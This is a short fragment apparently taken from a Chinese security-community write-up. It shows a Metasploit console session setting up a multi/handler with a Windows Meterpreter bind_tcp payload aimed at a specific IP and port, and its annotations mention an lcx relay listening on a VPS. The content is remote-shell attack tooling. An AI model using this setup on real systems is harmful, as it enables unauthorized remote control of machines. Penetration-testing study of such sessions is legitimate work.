 msf exploit(handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(handler) > set lport 3535
lport => 3535
vps服务器上已经由lcx程序监听
msf exploit(handler) > set rhost 172.87.24.247
rhost => 172.87.24.247
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
vps服务器地址
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 3535 yes The listen port
RHOST 172.87.24.247 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
SECPULSE
安全脉搏
先知社区
msf exploit(handler) >